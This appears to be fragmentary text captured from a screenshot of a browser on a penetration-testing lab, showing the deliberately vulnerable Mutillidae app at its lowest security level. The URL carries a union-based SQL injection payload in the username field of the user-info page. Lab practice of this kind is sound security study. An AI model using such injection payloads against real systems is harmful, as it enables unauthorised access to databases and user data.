 192.168.1.10/mutillidae/in
.php?page=user-info.php&username=blaise'union select 1,2,3,4,5%23&passw
Kali Tools
OffSec
http://192.168.1.10/mutillidae/index.php?page=user-info.php&username= — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Log
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
View your details